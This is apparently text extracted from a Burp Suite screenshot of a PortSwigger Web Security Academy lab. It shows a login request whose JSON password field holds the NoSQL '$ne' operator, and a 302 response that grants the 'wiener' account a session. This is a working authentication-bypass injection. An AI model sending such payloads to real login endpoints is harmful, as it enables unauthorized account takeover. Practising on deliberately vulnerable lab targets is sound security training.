 Send Cancel < > Follow redirection Target: https://0a38007d037c82578274bfb3002200bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a38007d037c82578274bfb3002200bb.web-security-academy.net
3 Cookie: session=OdxqMSjrtHdSXjQF1RjnlVQg0JpAUMpX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a38007d037c82578274bfb3002200bb.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0a38007d037c82578274bfb3002200bb.web-security-academy.net
11 Content-Length: 58
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"username":"wiener",
"password":{
"$ne":"invalidpassword"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=Z4BXsUlmRpOnc9q2Su1L5QuSt8jP7Glo; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4